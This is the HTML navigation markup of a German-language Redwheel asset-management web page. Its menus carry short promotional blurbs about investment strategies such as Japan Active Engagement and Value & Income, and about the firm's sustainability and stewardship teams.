				<p>Ein sehr erfahrenes Team mit einer nachgewiesenen Erfolgsbilanz bei der Erzielung positiver Ergebnisse für Anleger. Die bewährte Anlagemethode, die Dividendenkraft der Titel voll auszuschöpfen, bietet das Potential, langfristig mehr Rendite bei unterdurchschnittlichen Volatilitätsraten einzufahren. Das Team ist sucht gezielt nach der seltenen Kombination aus hohen Renditen, nachhaltigen Dividenden und einer attraktiven Bewertung, welche nur dann auftritt, wenn es gewisse Kontroversen gibt. Indem wir alles daran setzen, diese Kontroveren im Kern zu verstehen, erhöhen wir für Sie aktiv die Wahrscheinlichkeit eines Investitionserfolges.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1778 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/at/de/professional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1785" class="elementor elementor-1785">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b8687cd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b8687cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9914cac" data-id="9914cac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21ae860 elementor-widget elementor-widget-heading" data-id="21ae860" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-f8ffa88 elementor-widget elementor-widget-text-editor" data-id="f8ffa88" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan ist die drittgrösste Volkswirtschaft der Welt. Die Unternehmenslandschaft des Landes befindet sich seit einigen Jahren im Umbruch. Durch unser Joint Venture mit dem in Tokio ansässigen Nissay Asset Management (NAM) investieren wir in eine kleine Anzahl ausgewählter japanischer Unternehmen, deren Bewertung aufgrund von Faktoren, welche wir für korrigierbar halten, nicht ihr volles Potenzial widerspiegelt. Wir agieren für diese Unternehmen als Partner im Change-Prozess, damit der Wandel, der zur Freisetzung des Potenzials notwendig ist, vollzogen werden kann.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-2908" role="menu"><a href="https://www.redwheel.com/at/de/professional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-2078 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/at/de/professional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2082" class="elementor elementor-2082">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1b1c929e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1b1c929e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39fa0054" data-id="39fa0054" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5f821c7a elementor-widget elementor-widget-heading" data-id="5f821c7a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value & Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4bdf79ae elementor-widget elementor-widget-text-editor" data-id="4bdf79ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Wir sind langfristige Value-Investoren und glauben fest daran, dass kurzfristige Faktoren viele Marktteilnehmer bei entsprechender Nachrichtenlage zu Überreaktionen verleiten, auch wenn die Informationen nur geringe oder gar keine Auswirkungen auf den Wert des betroffenen Unternehmens haben. In solchen Situationen können die Aktienkurse vom intrinsischen Wert des Unternehmens abweichen, was langfristig orientierten Anlegern wie uns die Möglichkeit bietet, Aktien zu einem attraktiven Preis zu erwerben. Dies schafft eine Sicherheitsmarge und bietet gleichzeitig ein signifikantes langfristiges Renditepotenzial durch Dividendenerträge und Kapitalzuwachs.					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-5edd53a elementor-widget elementor-widget-ksys-html-js-widget" data-id="5edd53a" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".kurtosys-custom-nav__item-332, .menu-item-cb").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-convertible-bonds"
    );
  });
  jQuery(".kurtosys-custom-nav__item-339, .menu-item-efm").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-emerging-and-frontier-markets"
    );
  });
  jQuery(".kurtosys-custom-nav__item-338, .menu-item-eao").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-european-active-ownership"
    );
  });
  jQuery(".kurtosys-custom-nav__item-5195, .menu-item-gei").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-global-equity-income"
    );
  });
  jQuery(".kurtosys-custom-nav__item-341, .menu-item-ghe").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-global-horizon-equity"
    );
  });
  jQuery(".kurtosys-custom-nav__item-342, .menu-item-jae").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-japan-active-engagement"
    );
  });
  jQuery(".kurtosys-custom-nav__item-336, .menu-item-ukvi").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-uk-value-income"
    );
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1593" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1593"><a href="https://www.redwheel.com/at/de/professional/funds-and-documents/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund Hub</span></div></div></a></li>
<li id="kurtosys-menu-item-3736" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-3736"><a href="https://www.redwheel.com/at/de/professional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-1591" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1591"><a href="https://www.redwheel.com/at/de/professional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Nachhaltigkeit</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3591" class="elementor elementor-3591">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-c0bba16 mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="c0bba16" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a1ea02a" data-id="a1ea02a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cec2dd5 elementor-widget elementor-widget-image" data-id="cec2dd5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://ikwdvnafqx-stg.ksysweb.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" title="" alt="Forest" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e144a11" data-id="e144a11" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-584616e elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="584616e" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3587">.elementor-3587 .elementor-element.elementor-element-b560b1c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3587 .elementor-element.elementor-element-b560b1c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3587 .elementor-element.elementor-element-e34da4f .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3587 .elementor-element.elementor-element-e34da4f > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3587 .elementor-element.elementor-element-6eb3f47{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3587 .elementor-element.elementor-element-286ff51{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3587 .elementor-element.elementor-element-286ff51 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3588">.elementor-3588 .elementor-element.elementor-element-bfe86d5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3588 .elementor-element.elementor-element-bfe86d5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3588 .elementor-element.elementor-element-8f2fca6 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3588 .elementor-element.elementor-element-8f2fca6 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3588 .elementor-element.elementor-element-378c620{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3588 .elementor-element.elementor-element-02c90fa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3588 .elementor-element.elementor-element-02c90fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3589">.elementor-3589 .elementor-element.elementor-element-96cd378 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3589 .elementor-element.elementor-element-96cd378 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3589 .elementor-element.elementor-element-732a1ae .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3589 .elementor-element.elementor-element-732a1ae > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3589 .elementor-element.elementor-element-aec21e9{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3589 .elementor-element.elementor-element-960d306{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3589 .elementor-element.elementor-element-960d306 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3590">.elementor-3590 .elementor-element.elementor-element-821720b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3590 .elementor-element.elementor-element-821720b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3590 .elementor-element.elementor-element-60a464f .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3590 .elementor-element.elementor-element-60a464f > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3590 .elementor-element.elementor-element-5514556{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3590 .elementor-element.elementor-element-9f0f5d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3590 .elementor-element.elementor-element-9f0f5d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3583 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/at/de/professional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability bei Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3587" class="elementor elementor-3587">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-286ff51 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="286ff51" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b560b1c" data-id="b560b1c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e34da4f elementor-widget elementor-widget-heading" data-id="e34da4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability bei Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6eb3f47 elementor-widget elementor-widget-text-editor" data-id="6eb3f47" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Unser Nachhaltigkeitsansatz bei der Anlagetätigkeit beruht auf drei Säulen: einer soliden Unternehmensführung und einem strengen Richtlinien Regelwerk für alle Redwheel-Fonds, einer zentralisierten Stewardship-Expertise für unsere Anlageteams, von denen jedes sein eigenes individuelles Engagement für die Unternehmen, in die es investiert, durchführt, und Greenwheel, unserem hauseigenen Team von Experten für Nachhaltigkeitsresearch.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3584 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/at/de/professional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3588" class="elementor elementor-3588">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-02c90fa elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="02c90fa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bfe86d5" data-id="bfe86d5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8f2fca6 elementor-widget elementor-widget-heading" data-id="8f2fca6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-378c620 elementor-widget elementor-widget-text-editor" data-id="378c620" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Die Abteilung ‚Stewardship and Regulatory Change‘ von Redwheel ist für die operative Unterstützung des Stewardship bei Redwheel zuständig.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3585 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/at/de/professional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Nachhaltigkeitsstrategie, Governance und Richtlinien</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3589" class="elementor elementor-3589">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-960d306 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="960d306" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-96cd378" data-id="96cd378" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-732a1ae elementor-widget elementor-widget-heading" data-id="732a1ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Nachhaltigkeitsstrategie, Governance und Richtlinien</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-aec21e9 elementor-widget elementor-widget-text-editor" data-id="aec21e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Das Team für Nachhaltigkeitsstrategie, Governance und Richtlinien berät und unterstützt Redwheel und seine Anlageteams bei der Integration von Nachhaltigkeitsaspekten in die Anlageprozesse und trägt dazu bei, dass sich Redwheel‘s Ansatz für verantwortungsbewusste Anlagen im Einklang mit den Kundenbedürfnissen und regulatorischen Anforderungen weiterentwickelt.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3586 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/at/de/professional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3590" class="elementor elementor-3590">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9f0f5d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9f0f5d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-821720b" data-id="821720b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-60a464f elementor-widget elementor-widget-heading" data-id="60a464f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5514556 elementor-widget elementor-widget-text-editor" data-id="5514556" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel ist der Partner für die Nachhaltigkeitsanalysen der Redwheel-Fonds ‘Sustainable, Transition und Enhanced Integration’. Greenwheel bietet Redwheel-Fondsmanagern in jeder Phase des Lebenszyklus nachhaltiger Produkte maßgeschneidertes Nachhaltigkeits-Research und Beratung auf thematischer und sektoraler Ebene, von der Fondsgestaltung bis hin zu Investment-Research und Engagement-Unterstützung, abhängig von den Bedürfnissen und Anforderungen des jeweiligen Teams. Das von den Fondsmanagern in Auftrag gegebene Modell gewährleistet, dass das Research auf das Anlageprodukt und das Kundenergebnis zugeschnitten ist</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1599" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1599"><a href="https://www.redwheel.com/at/de/professional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-1712" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1712"><a href="https://www.redwheel.com/at/de/professional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Kontakt</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1MzMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1602 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Über uns</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1603 kurtosys-nav__item" role="none"><a class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kompetenzen</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Kompetenzen">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3461 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
